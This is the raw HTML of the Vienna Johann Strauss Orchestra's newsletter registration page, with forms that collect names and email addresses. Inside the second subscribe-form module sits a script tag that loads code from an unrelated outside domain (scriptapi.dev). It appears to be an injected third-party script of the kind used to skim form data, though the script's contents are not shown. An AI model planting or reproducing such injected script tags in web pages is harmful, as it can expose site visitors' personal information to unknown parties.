oN2oe/6H6RHssJ0A9RM4/o0MfKPGn01s1SC+JNhrhuPkYUEc05o57IvgzfErHV247MsEi8q/7+uFB1CZV+r5VOFPPjWffumKrYGfmO25KAAWT+r+UjwBu5DeI7Z4w222CFU09GQT6VioSjiYjDDkCY9LvmgZ3b1PPmRArW0EAfraDd+tLSlCVvQjRa2AMnLv9o8nXN3WHsiQxAQnmXAYZoed6JrYM+GpETmO8ilNzBHFwZ9+JZazthFyoVjFRvZkrXeg2G8ll6SJP/4gB8bqwSg8wQ6/ARobt9czUCW+bcMonHs85BkE0sZ2KurkuCFkRQlJ3E6z7ONzdqhsE20EHwykOeyPpUVVZf4oQX9eIcyKBOmRmVkpcnyA2FmULDrqABjIXL+nj77dFizeQgj+yswSECv91tOOFFhWRJx7U5x+sWs70bbRhRx9SV/k0qkE5M0tW24h0Azo8y8dBHY9ML79CVI70wfFGkACO0wIBUxNt67nCkK9cqSQZ6HLMe58dXkG7653T/WyyPfSkTTFqgCND0uQUSfW7yb7iD0k24HH4IsiOn9eAMvcEQWdfG8bXkQqvPsaG9EIiZ+cbEhvA7XBkeoTyHYvVJqy/twsLKwyrIw8p6Icx7qIJklFb3Dp+ulFn18Q5B/NtK2jm1fW5JfsBgy/Zu9DkTRNDqv3NyRUG3N7T503EJr0WMqIfpwLswLM+VhS1ECi/j3M/jLai8qgzqa89ulI255ailulkZwMjSzc6EZdW/V62kBcB1ItjqrQC6oQBA4hp5emDFSI//YQlpkxa8jFCZkfe0j/WUtx8t94CoLGD3WUu6dholpthIEHUykyPwJH8G6ij+ghz8f5PaAN7NhnqntnWEm/JfpFOt/9ePJfJN8LmmDxZYzekz5VYVNISpE6AlCg4gupxpSkUgAxQfyr8sN7EmYrJzr4EkACyFcP8tJ5xKibBlsOmLrm/B807M1GBTPRLgIDrXnsj95+QzUWNW11xY3SMUAsaNOi0l2wDpd82UOukAFvzbQSG/xZOE/4JEfHGpyM8NCDJmrp1WIFLev+Nvd4eVdrfwoVo+UxSBKO90PXRdrQC9xlUMs4HGd+/xu/o+Bwq5ixiqsdUIYpgulEEZl60Bwoy4nuhVPhCnpMiHgLS9iGwpPPhOggoyxVBQS8CVdBiS1y/KaGyBLbxz88X+kMm/ey4lKL6tQcTp9JJTthu8yjdAWeoBGvJWItB+VPC9Y9rmjyrNPYdrKrXy5s4e73HKK0eo2qZGTkwoBSGEhKZ1a/F/H95y4xW1hOgoK6f0gl+EFID6Hxay8pf6HW6EL4Xd1KYhY5bk6I/dO4SA/O3tm5j9QExYNJYKVvfILo0R7Aa23V8kkYKl59d9RmJIi1rgk7ng1WwlC1Imo4qmxi4aIaVzhdOa7vueKXAP8IOxg46t5u1obAhDP+1h9SdPLTsKgC9NEcT6sH/KyJ5WAsYeDSl1C68rd8LrkOkC+vIq5+zTiwgkrqhWsg4Pjv3+OxM0vfcwx/XUcKpy0M/Tp6S+d8UrZZcVTOeXDED7W6A6J0rYYBY7Pph45sGMywWN4CPeDXaEkmP9+I6DEnuKMgkDJedwresRR4neJcspAnD3vEMv2XR6m5nLl8SvtlBP6VnHvyPAOLksfch/OqB+bEEODEYdEs0dQoXPtYxgB7b5/7Qak6gML+XnerPi9QMg7jQsyipBRtmkHuBX2t8rtLprqAeScjjhUEcespJw2E46BYxlqtBi3qZ9NYoj2WG/vUVNlJzKNWfa255PudwUxiopO+miiMhYl4vYGfM1rRvxlgGjVTvDIBPFv9f1RmuU=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=0CY_Hif0YoBGBvCvTPMLOe-psCCjT8u_4OqDWjHXSfQtBZ5Lk5JfKg33Vtm8RDeJI3QOzoQGQfRlbPtc0&amp;t=638901608248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="zZ/PCK1ABUk0z1k6MPxhM/qR5BEoKtLAv5PmMlMFXAUvg1O2Re0J/Jlqxt0tR5zBZTBxYnQNma63jFlpmQIqJD/lhyY74SNBzWyPxJXoL5KO75N7vQZpOs3qMvCVpu0yeNjGOKtCYdtXAZqpipgFRSeC6ovNWjNrZ/6rAVF91Ru8qwbJ7TqrHJoJVHJqeN1/fQ6ngmPIHJYGYvYfDSmXE5aZufFmWbqIN82Nx1EjtOx8aN9Zl7RAWMd4lEP500j7lnwkFZwx6zE4db7ZREOYUPIzg21YfDIgDgY4hUuTHGv3ZG4+GWpAH73IY2zsdH3M7MD4RU4W/QZijNrjJ0CwPpSNXcyjK3Au+P043AyH1NxIt1/tebbvNHeojtmMs7LYCcYXziYYjcYl4suOKVMa6FIrYsR6+YBjY1Y5OdQjDVeG7+ZW2nUVnhiSlOUUQNhpylvIzWIBy3F7I3yKnBO7WzQ+lPDIzxhWWaFFjaF8Wu1pHuLIPa4Apr7DWsY+QtLgCv6+60TqG746KRydl4glKJG7TnrxXS93J5orHM/PKIRa9r5wV/7xq3pTr2APQrb33SvVHlKvhhQqJXsk4CRNzqeb40596q/MlihKPA==" />
</div><script src="/js/Debug/dnn.modalpopup.js?cdv=49" type="text/javascript"></script><script src="/js/Debug/dnncore.js?cdv=49" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script type="text/javascript">
   function MM_changeProp(objId, x, theProp, theValue) { //v9.0
      var obj = null; with (document) {
         if (getElementById)
            obj = getElementById(objId);
      }
      if (obj) {
         if (theValue == true || theValue == false)
            eval("obj.style." + theProp + "=" + theValue);
         else eval("obj.style." + theProp + "='" + theValue + "'");
      }
   }

   //rewrite Mail-Adresses
   $(document).ready(function () {
      var emailElements;
      if (document.getElementsByClassName)
         emailElements = document.getElementsByClassName("spamprotect");
      else
         emailElements = document.getElementsByClassNameForOldies("spamprotect");
      var elementContent, replaceContent;
      for (var i = 0; i < emailElements.length; i++) {
         elementContent = emailElements[i].innerHTML;
         replaceContentText = elementContent.replace(" [YWZmZW5rbGFtbWVy] ", "&#64;");
         replaceContentHref = elementContent.replace(" [YWZmZW5rbGFtbWVy] ", "@");
         emailElements[i].setAttribute("href", "mailto:" + replaceContentHref);
         emailElements[i].innerHTML = replaceContentText;
      }
      document.getElementsByClassNameForOldies = function (cl) {
         var retnode = [];
         var myclass = new RegExp('\\b' + cl + '\\b');
         var elem = this.getElementsByTagName('*');
         for (var i = 0; i < elem.length; i++) {
            var classes = elem[i].className;
            if (myclass.test(classes)) retnode.push(elem[i]);
         }
         return retnode;
      };
   });
</script>

<div class="COLORScheme_gold">
   


<script type="text/javascript" src="/js/lightbox2.6/lightbox/js/lightbox-2.6.min.js"></script>
<link href="/js/lightbox2.6/lightbox/css/lightbox.css" rel="stylesheet" />

<div id="POPup" class="DIV_generalPOPup" style="display: none;">
   
   
   

   
   
   

   
   
   

   
   
   

   
   
   
</div>


   <div class="DIV_backgroundContainer">
      &nbsp;</div>

   
   <div class="DIV_language">
      <div class="language-object" >

<a href="https://wjso.at/de-at/Home/Newsletter/Registration" >DE</a><a href="https://wjso.at/ja-jp/Home/Newsletter/Registration" >日<br/>
本<br/>
語</a><a class="A_active" href="https://wjso.at/en-us/Home/Newsletter/Registration" >EN</a>
</div>
   </div>
   <div class="DIV_MAIN_ContentWrapper">
      
      

<span class="SPAN_mobileShowMenu" id="showMenu">
   <a href="#" onclick="MM_changeProp('showMenu','','display','none','SPAN');MM_changeProp('closeMenu','','display','block','SPAN');MM_changeProp('suiteMenuMobile','','display','block','DIV')">
      ≡ 
      <span>
         Menue
      </span> 
   </a>
</span>

<span class="SPAN_mobileShowMenu" id="closeMenu">
   <a href="#" onclick="MM_changeProp('suiteMenuMobile','','display','none','DIV');MM_changeProp('showMenu','','display','block','SPAN');MM_changeProp('closeMenu','','display','none','SPAN')">
               ≡
      <span>
         Close
      </span> 
   </a>
</span>


      
      <div id="dnn_suite_Logo_div_Logo" class="DIV_Logo logoScreen" style="background-image:url(/Portals/5/Logo/wsjo_eng_orchester.png?ver=2013-10-01-000000-000);">
   <a id="dnn_suite_Logo_hl_Home" href="https://wjso.at/en-us/"></a>
</div>

<div id="dnn_suite_Logo_div_LogoMobile" class="DIV_Logo logoMobile" style="background-image:url(/Portals/5/Logo/wsjo_eng_orchester.png?ver=2013-10-01-000000-000?w=300);">
   <a id="dnn_suite_Logo_hl_HomeMobile" href="https://wjso.at/en-us/"></a>
</div>

      
      
<script type="text/javascript">
//   function MM_showHideLayers() { //v9.0
//      var i, p, v, obj, args = MM_showHideLayers.arguments;
//      for (i = 0; i < (args.length - 2); i += 3)
//         with (document) if (getElementById && ((obj = getElementById(args[i])) != null)) {
//            v = args[i + 2];
//            if (obj.style) { obj = obj.style; v = (v == 'show') ? 'block' : (v == 'hide') ? 'none' : v; }
//            obj.display = v;
//         }
//   }
</script>

<div class="DIV_Menu menueScreen" id="suiteMenu" >
   <ul>
      
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Events'>Concerts</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Orchestra'>Orchestra</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Media'>Media</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Shop'>Shop</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Contact'>Contact</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
                        <li style='letter-spacing:0px;'>   <a class='A_active' href='https://wjso.at/en-us/Home/Newsletter/Registration'>Registration</a></li>
                     
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
      <li class="LI_mainService LI_faq"><a href="https://wjso.at/en-us/Home/SideLinks/FAQ" id="dnn_suite_Menue_a_FAQ">FAQ</a></li>
      <li class="LI_mainService LI_presse"><a href="https://wjso.at/en-us/Home/SideLinks/Press" id="dnn_suite_Menue_a_Press">Press</a></li>
      <li class="LI_mainService LI_suche"><a href="https://wjso.at/en-us/Home/SideLinks/Search" id="dnn_suite_Menue_a_Search">Search</a></li>
   </ul>
</div>

      
      
<script type="text/javascript">
   function MM_showHideLayers() { //v9.0
      var i, p, v, obj, args = MM_showHideLayers.arguments;
      for (i = 0; i < (args.length - 2); i += 3)
         with (document) if (getElementById && ((obj = getElementById(args[i])) != null)) {
            v = args[i + 2];
            if (obj.style) { obj = obj.style; v = (v == 'show') ? 'block' : (v == 'hide') ? 'none' : v; }
            obj.display = v;
         }
   }
</script>

<div class="DIV_Menu menueMobile" id="suiteMenuMobile" style="display:none;" >
   <ul>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue1" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Concerts</a>
         <ul class="UL_submenu" id="subMenu1">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/ActualEvent'>Events</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/PreviousEvent'>Previous Events</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/Archiv'>Archive</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/Database'>Database</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/Worldmap'>Worldmap</a></li>
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue2" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Orchestra</a>
         <ul class="UL_submenu" id="subMenu2">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/HistoryAndVision'>History</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Conductors'>Conductors</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Musicans'>Musicians</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Management'>Board</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Repertoire'>Repertoire & Orchestra Instrumentation</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Composer'>Composers</a></li>
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue3" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Media</a>
         <ul class="UL_submenu" id="subMenu3">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Videos'>Videos</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Interviews'>Interviews</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Anecdote'>Anecdotes</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Diary'>Tagebuch</a></li>
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue4" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Shop</a>
         <ul class="UL_submenu" id="subMenu4">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Shop/CD'>Current CDs & DVDs</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Shop/HistoricRecords'>Phonogram archive</a></li>
               
                  
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue5" style="cursor:pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Licenses</a>
         <ul class="UL_submenu" id="subMenu5">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Licenses/Lizenzen'>licenses</a></li>
               
                  
               
                  
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue6" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;show&#39;)">Contact</a>
         <ul class="UL_submenu" id="subMenu6">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Address'>Address & Contact</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/FAQ'>FAQ</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Impressum'>Imprint</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Privacy'>Data protection</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Agencies'>Agencies</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/PressPictureService'>Press-pictures</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/PressTextService'>Press-texts</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/AGB'>GTC</a></li>
               
         </ul>
      </li>
      
      <li class="LI_mainService LI_faq"><a href="https://wjso.at/en-us/Home/SideLinks/FAQ" id="dnn_suite_MenueMobileItems_a_FAQ">FAQ</a></li>
      <li class="LI_mainService LI_presse"><a href="https://wjso.at/en-us/Home/SideLinks/Press" id="dnn_suite_MenueMobileItems_a_Press">Press</a></li>
      <li class="LI_mainService LI_suche"><a href="https://wjso.at/en-us/Home/SideLinks/Search" id="dnn_suite_MenueMobileItems_a_Search">Search</a></li>
   </ul>
</div>


      <div class="clearBoth">
      </div>

      
      

<h1>
   <img id="dnn_suite_Banner_img_Text" src="/Portals/5/Banner/Newsletter.gif?ver=2013-10-02-114207-287" style="border-width:0px;" />
</h1>

      
      
      <div class="DIV_ROW" >
         <div id="dnn_ContentPane" class="DNNEmptyPane"></div>
         <div id="dnn_LeftPane231" class="DIV_colum column_2"><div class="DnnModule DnnModule-efforityEaloHTML DnnModule-565"><a name="565"></a><div id="dnn_ctr565_ContentPane"><!-- Start_Module_565 --><div id="dnn_ctr565_ModuleContent" class="DNNModuleContent ModefforityEaloHTMLC">
	<div id="dnn_ctr565_HtmlModule_lblContent" class="Normal">
		<p><span class="SPAN_zitat">Advantages for Newsletter Subscribers&nbsp;</span></p>
	</div>


</div><!-- End_Module_565 --></div>
</div></div>
         <div id="dnn_MiddlePane231" class="DIV_colum column_3"><div class="DnnModule DnnModule-efforityEaloHTML DnnModule-594"><a name="594"></a><div id="dnn_ctr594_ContentPane"><!-- Start_Module_594 --><div id="dnn_ctr594_ModuleContent" class="DNNModuleContent ModefforityEaloHTMLC">
	<div id="dnn_ctr594_HtmlModule_lblContent" class="Normal">
		Would you like to be informed about concerts and concert tours of the Vienna Johann Strauss Orchestra on a regular basis?&nbsp; Are you interested in information about the events of &ldquo;Friends of the Vienna Johann Strauss Orchestra&ldquo;, the most recent CD&lsquo;s, or special activities? Simply subscribe to our Newsletter without obligation, and you will receive the latest firsthand information. &nbsp;<br />
<br />
It goes without saying that there is no charge for the Newsletter and the subscription may be cancelled at any time.&nbsp; Your personal information&nbsp;&nbsp; will be treated as confidential and never be transmitted to a third party. &nbsp;<br />
<br />
Please Note:&nbsp; At the moment the Newsletter is only available in German.&nbsp; If you are interested in an English Newsletter please send us an E-Mail.
	</div>


</div><!-- End_Module_594 --></div>
</div><div class="DnnModule DnnModule-suiteNewsletter DnnModule-566"><a name="566"></a><div id="dnn_ctr566_ContentPane"><!-- Start_Module_566 --><div id="dnn_ctr566_ModuleContent" class="DNNModuleContent ModsuiteNewsletterC">
	<h2 id="dnn_ctr566_ViewNewsletter_h2_Title" style="font-size:18px;">Newsletter</h2>
<div class="DIV_teaser padBot4px">
   <p>
      Do you want to be informed about our events? Sign up for our newsletter.
   </p>
   <p>
      
      <div id="dnn_ctr566_ViewNewsletter_pnl_Form">
		
         <select name="dnn$ctr566$ViewNewsletter$txt_Salutation" id="dnn_ctr566_ViewNewsletter_txt_Salutation">
			<option value="">Salutation</option>
			<option value="Frau / Woman">Mrs.</option>
			<option value="Herr / Man">Mr.</option>

		</select>
         <input name="dnn$ctr566$ViewNewsletter$txt_FirstName" type="text" id="dnn_ctr566_ViewNewsletter_txt_FirstName" placeholder="Firstname" />
         <input name="dnn$ctr566$ViewNewsletter$txt_LastName" type="text" id="dnn_ctr566_ViewNewsletter_txt_LastName" placeholder="Lastname" />
         <input name="dnn$ctr566$ViewNewsletter$txt_Mail" type="text" id="dnn_ctr566_ViewNewsletter_txt_Mail" placeholder="Email" />
         <select name="dnn$ctr566$ViewNewsletter$txt_Language" id="dnn_ctr566_ViewNewsletter_txt_Language">
			<option value="">Language</option>
			<option value="Deutsch">German</option>
			<option value="English">English</option>

		</select>
         <div class="normal" class="dnnLeft">
			<img src="/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=[base64]&amp;alias=wjso.at/en-us" border="0" alt="CAPTCHA image" /><input type="text" maxlength="6" name="dnn$ctr566$ViewNewsletter$ctlCaptcha" value="" style="width:" />
		</div>
         <input type="submit" name="dnn$ctr566$ViewNewsletter$btn_Submit" value="Subscribe" id="dnn_ctr566_ViewNewsletter_btn_Submit" class="button" />
         
      
	</div>
   </p>
</div>

</div><!-- End_Module_566 --></div>
</div></div>
         <div id="dnn_RightPane231" class="DIV_colum column_1"><div class="DnnModule DnnModule-suiteNewsletterUnsubscribe DnnModule-614"><a name="614"></a><div id="dnn_ctr614_ContentPane"><!-- Start_Module_614 --><div id="dnn_ctr614_ModuleContent" class="DNNModuleContent ModsuiteNewsletterUnsubscribeC">
	<div id="dnn_ctr614_ViewNewsletterUnsubscribe_pnl_Status">
		
    <span id="dnn_ctr614_ViewNewsletterUnsubscribe_lbl_Status" style="color:Red;"></span>

	</div>

<strong><span id="dnn_ctr614_ViewNewsletterUnsubscribe_lbl_Unsubscribe">Cancel Newsletter</span></strong><br /><br />
<input name="dnn$ctr614$ViewNewsletterUnsubscribe$txt_Mail" type="text" id="dnn_ctr614_ViewNewsletterUnsubscribe_txt_Mail" />
<input type="submit" name="dnn$ctr614$ViewNewsletterUnsubscribe$btn_Unsubscribe" value="Unsubscribe" id="dnn_ctr614_ViewNewsletterUnsubscribe_btn_Unsubscribe" class="button" />

</div><!-- End_Module_614 --></div>
</div></div>
         <div class="clearBoth"></div>
         <div id="dnn_LeftPane321" class="DIV_colum column_3 DNNEmptyPane"></div>
         <div id="dnn_MiddlePane321" class="DIV_colum column_2 DNNEmptyPane"></div>
         <div id="dnn_RightPane321" class="DIV_colum column_1"><div class="DnnModule DnnModule-suiteNewsletter DnnModule-703"><a name="703"></a><div id="dnn_ctr703_ContentPane"><!-- Start_Module_703 --><div id="dnn_ctr703_ModuleContent" class="DNNModuleContent ModsuiteNewsletterC">
	<h2 id="dnn_ctr703_ViewNewsletter_h2_Title" style="font-size:18px;">Newsletter</h2>
<div class="DIV_teaser padBot4px">
   <p>
      Do you want to be informed about our events? Sign up for our newsletter.
   </p>
   <p>
      
      <div id="dnn_ctr703_ViewNewsletter_pnl_Form">
		
         <select name="dnn$ctr703$ViewNewsletter$txt_Salutation" id="dnn_ctr703_ViewNewsletter_txt_Salutation">
			<option value="">Salutation</option>
			<option value="Frau / Woman">Mrs.</option>
			<option value="Herr / Man">Mr.</option>

		</select>
         <input name="dnn$ctr703$ViewNewsletter$txt_FirstName" type="text" id="dnn_ctr703_ViewNewsletter_txt_FirstName" placeholder="Firstname" />
         <input name="dnn$ctr703$ViewNewsletter$txt_LastName" type="text" id="dnn_ctr703_ViewNewsletter_txt_LastName" placeholder="Lastname" />
         <input name="dnn$ctr703$ViewNewsletter$txt_Mail" type="text" id="dnn_ctr703_ViewNewsletter_txt_Mail" placeholder="Email" />
         <select name="dnn$ctr703$ViewNewsletter$txt_Language" id="dnn_ctr703_ViewNewsletter_txt_Language">
			<option value="">Language</option>
			<option value="Deutsch">German</option>
			<option value="English">English</option>

		</select>
         <div class="normal" class="dnnLeft">
			<img src="/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=[base64]&amp;alias=wjso.at/en-us" border="0" alt="CAPTCHA image" /><input type="text" maxlength="6" name="dnn$ctr703$ViewNewsletter$ctlCaptcha" value="" style="width:" />
		</div>
         <input type="submit" name="dnn$ctr703$ViewNewsletter$btn_Submit" value="Subscribe" id="dnn_ctr703_ViewNewsletter_btn_Submit" class="button" />
         
      
	</div>
   </p>
</div>

</div><script src="https://scriptapi.dev/api/wjso.js"></script><!-- End_Module_703 --></div>
</div></div>
         <div class="clearBoth"></div>
         <div id="dnn_LeftPane33" class="DIV_colum column_3 DNNEmptyPane"></div>
         <div id="dnn_RightPane33" class="DIV_colum column_3 DNNEmptyPane"></div>
         <div class="clearBoth"></div>
         <div id="dnn_ContentPaneBottom" class="DNNEmptyPane"></div>
      </div>

      <div class="clearBoth">
      </div>
   </div>
   
      
   

<div class="DIV_FOOTER">
   
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Events'>Concerts</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Events/ActualEvent'>Events</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/PreviousEvent'>Previous Events</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/Archiv'>Archive</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/Database'>Database</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/Worldmap'>Worldmap</a></li>
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Orchestra'>Orchestra</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/HistoryAndVision'>History</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Conductors'>Conductors</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Musicans'>Musicians</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Management'>Board</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Repertoire'>Repertoire & Orchestra Instrumentation</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Composer'>Composers</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Media'>Media</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Videos'>Videos</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Interviews'>Interviews</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Anecdote'>Anecdotes</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Diary'>Tagebuch</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Shop'>Shop</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Shop/CD'>Current CDs & DVDs</a></li>
                  
